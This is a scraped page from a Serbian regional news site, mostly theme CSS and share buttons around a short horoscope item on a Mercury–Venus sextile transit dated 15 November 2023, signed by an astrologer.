.td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Podeli</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpodrinje.rs%2Fharmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HARMONI%C4%8CNI+PLES+PLANETA%3A+MERKUR+U+SEKSTILU+SA+VENEROM+OBE%C4%86AVA+DAN+LJUBAZNOSTI+I+KREATIVNOSTI&url=https%3A%2F%2Fpodrinje.rs%2Fharmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti%2F&via=Podrinje.rs" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/&amp;media=https://podrinje.rs/wp-content/uploads/2023/11/DALL·E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png&description=HARMONI%C4%8CNI+PLES+PLANETA%3A+MERKUR+U+SEKSTILU+SA+VENEROM+OBE%C4%86AVA+DAN+LJUBAZNOSTI+I+KREATIVNOSTI" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=HARMONI%C4%8CNI+PLES+PLANETA%3A+MERKUR+U+SEKSTILU+SA+VENEROM+OBE%C4%86AVA+DAN+LJUBAZNOSTI+I+KREATIVNOSTI %0A%0A https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important;line-height:1.8!important}.tdi_102 h1{font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 h2{font-family:Oswald!important;font-size:22px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 h3:not(.tds-locker-title){font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 h4{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 h5{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 h6{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102 li{font-size:14px!important;line-height:1.8!important}.tdi_102 li:before{margin-top:1px;line-height:25.2px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:Oswald!important;font-size:24px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_102,.tdi_102 p{color:#444444}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}.tdi_102 li{font-size:13px!important}.tdi_102 li:before{margin-top:1px;line-height:23.4px!important}}@media (max-width:767px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}.tdi_102 li{font-size:13px!important}.tdi_102 li:before{margin-top:1px;line-height:23.4px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Tranzit (15.11.&#8217;23) Aspekt Merkura u sekstilu sa Venerom donosi harmoničnu interakciju između komunikacije (Merkur) i ljubavi (Venera). Ova kombinacija često ukazuje na sposobnost izražavanja ljubaznosti i šarma u komunikaciji. Možete lako izražavati svoje emocije i ideje na način koji privlači druge i ostavlja utisak. Pozivi na putovanja, druženja, a takođe izvesno je da će oni sa umetničkim potencijalom ostvariti uspehe. Idealno za pisce, slikare, muzičare, ples i igru, učenje i kreativnost.</p>



<p> Ukoliko treba nešto da završite oko dokumentacije, da obavite važan razgovor, dobar dan. Lepe misli stvaraju i lepe reči i harmonične odnose pa se ovaj aspekt može tako opisati. Iskoristite ga najbolje što možete, naročito Strelčevi, (Ovan, Lav takođe) i Vage (Blizanci, Vodolije takođe). Device i Rakovi će imati prijatna druženja ovaj dan.<br><strong>Vaš astrolog Mara N.<br>+381611881080</strong></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_103 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_103{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:50px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_103{padding:21px;border:0px solid #ededed}.tdi_103 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_103 .tdb-author-photo{width:130px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_103 .tdb-author-name{color:#000000;margin:5px 0 10px 0;font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_103 .tdb-author-name:hover{color:#767676}.tdi_103 .tdb-author-url{color:#767676}.tdi_103 .tdb-author-url:hover{color:#000000}.tdi_103 .tdb-author-descr{color:#444444}.tdi_103 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#000000}.tdi_103 .tdb-social-item i.td-icon-twitter,.tdi_103 .tdb-social-item i.td-icon-linkedin,.tdi_103 .tdb-social-item i.td-icon-pinterest,.tdi_103 .tdb-social-item i.td-icon-blogger,.tdi_103 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_103 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_103 .tdb-social-item:hover i{color:#767676}.tdi_103 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_103{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_103{border:0px solid #ededed}.tdi_103 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_103 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}.tdi_103 .tdb-author-name{letter-spacing:0px!important}}@media (max-width:767px){.tdi_103{border:0px solid #ededed}.tdi_103 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_103 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style>
<div class="tdi_103_rand_style td-element-style"><style>
.tdi_103_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://podrinje.rs/author/mijo/" class="tdb-author-photo" title="Podrinje"><img alt='Podrinje' src='https://secure.gravatar.com/avatar/a3bc9714d1e343802308857452b83ad8689cf1bb85786533a94b703eff8d2d78?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3bc9714d1e343802308857452b83ad8689cf1bb85786533a94b703eff8d2d78?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://podrinje.rs/author/mijo/" class="tdb-author-name">Podrinje</a><a href="https://podrinje.rs"  class="tdb-author-url">https://podrinje.rs</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_104 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_104 .td-module-container{display:flex;flex-direction:column}.tdi_104 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_104 .td-image-container{display:block;order:0}.ie10 .tdi_104 .next-prev-title,.ie11 .tdi_104 .next-prev-title{flex:auto}.tdi_104 .tdb-next-post a{color:#000000;font-family:Oswald!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_104 .tdb-next-post:hover a{color:#767676}.tdi_104 .tdb-next-post span{color:#aaaaaa;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .tdb-next-post a{font-size:14px!important}.tdi_104 .tdb-next-post span{letter-spacing:0px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div 